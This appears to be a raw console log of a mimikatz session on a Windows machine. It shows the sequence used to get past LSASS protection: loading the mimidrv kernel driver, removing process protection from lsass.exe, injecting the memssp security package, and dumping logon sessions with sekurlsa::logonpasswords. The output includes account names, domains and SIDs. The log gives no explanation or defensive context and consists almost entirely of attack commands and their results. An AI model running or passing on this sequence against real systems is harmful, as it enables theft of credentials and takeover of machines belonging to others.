 mimikatz # misc::memssp
ERROR kuhl_m_misc_memssp ; OpenProcess (0x00000005)
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 468 -> 00/00 [0-0-0]
mimikatz # misc::memssp
Injected =)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 60352 (00000000:0000ebc0)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/8/22 14:25:38
SID               : S-1-5-90-1
msv :
tspkg :
wdigest :
* Username : WIN-BUMKGOORDVN$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
ssp :   KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-BUMKGOORDVN$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/8/22 14:25:38